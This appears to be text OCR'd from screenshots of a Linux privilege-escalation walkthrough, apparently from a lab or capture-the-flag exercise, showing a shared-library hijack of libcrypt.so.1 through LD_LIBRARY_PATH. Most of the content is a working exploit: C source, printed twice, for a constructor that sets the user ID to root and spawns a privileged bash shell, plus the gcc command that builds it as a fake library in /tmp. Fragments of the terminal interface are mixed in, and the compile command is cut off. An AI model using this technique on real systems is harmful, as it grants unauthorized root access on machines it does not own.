 user@debian:~$
Use one of the shared objects in the list and we will hijack it by creating a file
same name. For this demonstration, we will be targeting the libcrypt.so.1 file
1 #include <stdio.h>
2 #include <stdlib.h>
3
4 static void hijack() __attribute__((constructor));
5
6 void hijack() {
7 unsetenv("LD_LIBRARY_PATH");
8 setresuid(0,0,0);
9 system("/bin/bash -p");
10 }
Then, compile the script.
gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sud
kali@kali: ~/Down
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: /m
GNU nano 2.5.3 File: hijack.c
#include <stdio.h>
#include <stdlib.h>
static void hijack() __attribute__((constructor));
void hijack() {
unsetenv("LD_LIBRARY_PATH");
setresuid(0,0,0);
system("/bin/bash -p");
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T